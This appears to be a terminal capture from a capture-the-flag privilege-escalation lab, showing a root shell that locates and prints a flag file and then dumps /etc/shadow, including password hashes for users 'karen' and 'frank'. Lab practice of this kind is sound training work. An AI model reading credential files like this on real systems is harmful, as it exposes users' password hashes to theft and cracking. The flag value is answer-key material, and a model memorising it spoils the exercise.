 #  Get Help M-F New Buffer
#  Cancel M-\ Pipe Text
#
#
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# find / -name flag2.txt
/home/ubuntu/flag2.txt
# cat /home/ubuntu/flag2.txt
THM-402028394
# cat /etc/shadow
root:*:18561:0:99999:7:::
daemon:*:18561:0:99999:7:::
bin:*:18561:0:99999:7:::
sys:*:18561:0:99999:7:::
sync:*:18561:0:99999:7:::
games:*:18561:0:99999:7:::
man:*:18561:0:99999:7:::
lp:*:18561:0:99999:7:::
mail:*:18561:0:99999:7:::
news:*:18561:0:99999:7:::
uucp:*:18561:0:99999:7:::
proxy:*:18561:0:99999:7:::
www-data:*:18561:0:99999:7:::
backup:*:18561:0:99999:7:::
list:*:18561:0:99999:7:::
irc:*:18561:0:99999:7:::
gnats:*:18561:0:99999:7:::
nobody:*:18561:0:99999:7:::
systemd-network:*:18561:0:99999:7:::
systemd-resolve:*:18561:0:99999:7:::
systemd-timesync:*:18561:0:99999:7:::
messagebus:*:18561:0:99999:7:::
syslog:*:18561:0:99999:7:::
_apt:*:18561:0:99999:7:::
tss:*:18561:0:99999:7:::
uuidd:*:18561:0:99999:7:::
tcpdump:*:18561:0:99999:7:::
sshd:*:18561:0:99999:7:::
landscape:*:18561:0:99999:7:::
pollinate:*:18561:0:99999:7:::
ec2-instance-connect:!:18561:0:99999:7:::
systemd-coredump:!!:18796::::::
ubuntu:!:18796:0:99999:7:::
lxd:!:18796::::::
karen:$6$QHTxjZ77ZcxU54ov$DCV2wd1mG5wJoTB.cXJoXtLVDZe1Ec1jbQFv3ICAYbnMqdhJzIEi3H4qyyKO7T75h4hHQWuWWzBH7brjZiSaX0:18796:0:99999:7:::
frank:$6$2.sUUDsOLIpXKxcr$eImtgFExyr2ls4jsghdD3DHLHHP9X50Iv.jNmwo/BJpphrPRJWjelWEz2HH.joV14aDEwW1c3CahzB1uaqeLR1:18796:0:99999:7:::
#